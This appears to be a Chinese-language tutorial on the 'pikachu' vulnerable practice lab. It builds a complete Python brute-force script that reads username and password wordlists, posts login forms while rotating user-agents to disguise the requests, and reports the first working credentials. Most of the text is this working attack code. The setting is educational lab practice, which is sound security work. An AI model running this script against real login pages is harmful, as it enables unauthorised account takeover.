
通常情况下我们并不需要完整的响应信息, 而是只需要其中的某些关键信息, 比如本例中的 <p> username or password is not exists~</p>
对于文本的匹配可能首先会想到正则, 不过这种没有明确规律的文本用正则匹配的话也是限定前后缀取中间部分的内容, 因此可以直接使用 str.find 来匹配前后缀获取内容
def match_fix(text: str, prefix: str, suffix: str) -> str:
"""匹配 reponse.text 中 prefix - suffix 中间的字符串并返回匹配结果
Args:
text: 待匹配的字符串(一般为 request 请求的 response.text)
prefix: 匹配的前缀
suffix: 匹配的后缀
Returns:
匹配结果
"""
return text[text.find(prefix) + len(prefix):text.find(suffix)]
比如这里就可以这样用
match_result = match_fix(reponse_text, prefix="</form>\n <p> ", suffix="</p>\n\n </div><!-- /.widget-")
根据复现逻辑继续编写脚本
暴力破解首先需要有账密字典, 可以是弱密码字典, 也可以是社工字典, 亦可以是根据密码生成规则自定义构造的字典
那么可以将字典文件放入工作区, 假设这些字典每一行对应一个 账号/密码, 那么可以定义一个读字典生成账号/密码列表的函数
def read_dict_to_list(dict_path: str) -> list:
"""读取字典文件到列表
Args:
dict_path: 字典文件路径(绝对路径)(可以使用 os.path.join 或者 pathlib 进行拼接)
Returns:
字典内容列表
"""
with open(dict_path, "r") as f:
# 按行读取并去除换行符
return [line.strip() for line in f.readlines()]
将刚才生成的 Python 请求代码进行优化并封装成函数
def post_request(
socket: str, url_path: str,
user_gent: str,
username: str, password: str,
prefix: str, suffix: str
) -> str:
"""携带账密发送一次 post 请求获取 response, 并根据前后缀匹配出 reponse 中实际有效的部分
(比如本例中的 username or password is not exist ~ 和 login success)
适用于 http 请求, 无前置校验,
数据格式为表单数据编码(Form-Encode也即 content-type:application/x-www-form-urlencoded)形式
在 pyload 上如果除了 username 和 password 之外还有其他参数
(如此函数中的 submit=Login)(一般是用于标识登录操作的), 请相应修改此函数中的 payload 项
Args:
socket: socket 地址, host-ip:port 的形式
url_path: url 路径, 为 url 中 port 后面的 /path 部分
user_gent: user-agent
username: 账号
password: 密码
prefix: 匹配的前缀
suffix: 匹配的后缀
Returns:
响应结果
"""
# 请求头
headers = {
"content-type": "application/x-www-form-urlencoded",
"user-agent": user_gent
}
# 请求地址
url = f"http://{socket}{url_path}"
# 请求数据
payload = f"username={username}&password={password}&submit=Login"
# 发送请求并返回响应结果
reponse_text = requests.post(url, data=payload, headers=headers).text
# 匹配出响应结果中实际有效的部分
match_result = match_fix(reponse_text, prefix, suffix)
return match_result
这里精简了请求头, 因为在本题中后端只需要这些参数就够了, 甚至
user-agent也可以不要, 不过全部保留也是可以的关于 user-agent 参数, 这里是读取了一个浏览器请求头的 json 文件, 意在每次发送求都用不同的
user-agent, 不过实际上需要配合其他伪装方式使用, 这里仅仅是因为有所了解所以加上了, 亦可以直接固定使用 burp 抓到的请求头关于该 json 文件处理的函数如下
def getUserAgentList(browers_json_path: str) -> list: """读取 browsers.json 返回 user-agent 列表 Args: browers_json_path: browsers.json 文件路径(绝对路径) Returns: user-agent 列表 """ with open(browers_json_path, 'r') as f: header = json_load(f) browsers = header['browsers'] # 将所有键的值取出来组成一个列表 user_agent_list = [] for key in browsers.keys(): for item in browsers[key]: user_agent_list.append(item) return user_agent_list
至此, 先决条件已经准备地差不多了, 可以开始写暴力破解的主体函数了
对于一个通用的暴力破解脚本, 需要准备 接口URL 和, 账密字典 以及 判断请求失败的关键字符串, 这里额外增加了 浏览器头 json 文件地址, 关键信息匹配前后缀 以及 请求间隔时间 来控制暴力破解速度
def brute_force(
socket: str, url_path: str,
browers_json_path: str,
account_dict_path: str, password_dict_path: str,
prefix: str, suffix: str, fail_keyword: str,
sleep_second: float
) -> str:
"""暴力破解
Args:
socket: socket 地址, host-ip:port 的形式
url_path: url 路径, 为 url 中 port 后面的 /path 部分
browers_json_path: 浏览器头信息 json 文件路径(绝对路径)
account_dict_path: 账号字典路径(绝对路径)
password_dict_path: 密码字典路径(绝对路径)
prefix: 匹配的前缀
suffix: 匹配的后缀
fail_keyword: 失败关键字, 用于判断是否登录成功
sleep_second: 延时秒数, 应当为一个正的浮点数, 比如 1/0.1 对应 1s/0.1s
Returns:
登录成功的账号密码
"""
# 读取字典文件到列表
account_list = read_dict_to_list(account_dict_path)
account_num = len(account_list)
password_list = read_dict_to_list(password_dict_path)
password_num = len(password_list)
# 最大需要尝试的次数
max_try = account_num * password_num
# 已尝试的次数
try_num = 0
user_agent_list = getUserAgentList(browers_json_path)
# user_agent_list 长度
user_agent_num = len(user_agent_list)
# 遍历账号密码列表
for account in account_list:
for password in password_list:
# 编码 password 中的 & 符号(使用 urlencode 会将 & 符号编码为 %26)
password = password.replace("&", "%26")
# 以 try_num % user_agent_num 为索引取 user_agent_list 中的 user_agent
user_agent = user_agent_list[try_num % user_agent_num]
# 发送请求并返回响应结果
response = post_request(
socket=socket, url_path=url_path,
user_gent=user_agent,
username=account, password=password,
prefix=prefix, suffix=suffix
)
# 判断是否登录成功
if fail_keyword not in response:
print(f'\n当前响应结果为: {response}')
return f"login success! username: {account}, password: {password}"
else:
try_num += 1
print(f"\r进度:{try_num}/{max_try}", end="")
time_sleep(sleep_second)
return "破解失败, 可能是字典中无相应账号密码或者操作被限制"
至此, 暴力破解脚本已经完全函数化了, 只会需要的就是写个 main 函数, 然后把具体的参数传入即可
完整的脚本文件可参阅 pikachu_bruteForce.py

至此, 全部的流程就完成了